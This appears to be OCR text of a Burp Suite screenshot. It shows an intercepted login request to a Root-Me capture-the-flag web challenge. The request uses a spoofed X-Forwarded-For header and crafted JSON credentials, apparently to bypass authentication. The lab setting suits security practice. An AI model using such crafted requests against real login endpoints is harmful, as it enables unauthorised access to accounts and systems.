 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /web-serveur/ch44/auth.php HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch44/
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 141
Connection: close
X-Forwarded-For: 127.0.0.1
auth=%7B%22data%22%3A%7B%22login%22%3A%220%22%2C%22password%22%3A%22e3b0c44298fc1c149afbf
4c8996fb92427ae41e4649b934ca495991b7852b855%22%7D%7D
? < + > Type a search term 0 matches